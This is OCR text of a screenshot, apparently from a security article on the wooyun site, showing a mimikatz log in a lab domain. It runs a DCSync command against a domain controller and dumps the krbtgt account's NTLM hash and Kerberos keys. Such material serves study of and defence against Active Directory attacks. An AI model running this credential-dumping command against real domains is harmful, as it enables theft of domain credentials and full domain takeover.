 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:test.local /user:krbtgt
[DC] 'test.local' will be the domain
[DC] 'WIN-8VVLRPIAJB0.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2015/10/28 19:03:45
Object Security ID : S-1-5-21-4155807533-921486164-2767329826-502
Object Relative ID : 502
Credentials:
Hash NTLM: 8b1c5bc474ccbc462c70f3098fd15898
ntlm- 0: 8b1c5bc474ccbc462c70f3098fd15898
lm - 0: 9dc5fccb3f0b683549d4c17deff6a386
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : TEST.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : af71a24ea463446f9b4c645e1bfe1e0f1c70c7d785df10acf008106a055e682f
aes128_hmac (4096) : e27ffd05f0934b1b60e198555f622abd
des_cbc_md5 (4096) : 1ad086fefea273da
drops.wooyun.org